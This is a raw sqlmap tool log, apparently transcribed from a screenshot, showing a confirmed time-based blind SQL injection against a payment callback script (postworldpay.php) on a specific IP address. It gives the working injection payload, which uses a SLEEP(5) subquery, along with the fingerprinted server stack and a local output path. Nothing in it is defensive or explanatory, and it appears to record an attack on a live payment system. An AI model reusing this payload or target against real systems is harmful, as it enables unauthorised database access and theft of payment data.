 sqlmap identified the following injection point(s) with a total of 73 HTTP(s) requests:
---
Parameter: #1* (URI)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: http://103.121.26.106:80/api/postworldpay.php?successpage=1&failpage=1&transactionid=1&amount=1&status=1&in
setid=1 AND (SELECT 9517 FROM (SELECT(SLEEP(5)))YnoU)
---
[17:30:01] [INFO] the back-end DBMS is MySQL
[17:30:01] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
event potential disruptions
web server operating system: Linux Ubuntu 11.04 (Natty Narwhal)
web application technology: PHP 5.3.5, Apache 2.2.17
back-end DBMS: MySQL >= 5.0.12
[17:30:04] [INFO] fetched data logged to text files under 'C:\Users\ZhuanZ\AppData\Local\sqlmap\output\103.121.26.106'
[17:30:04] [WARNING] your sqlmap version is outdated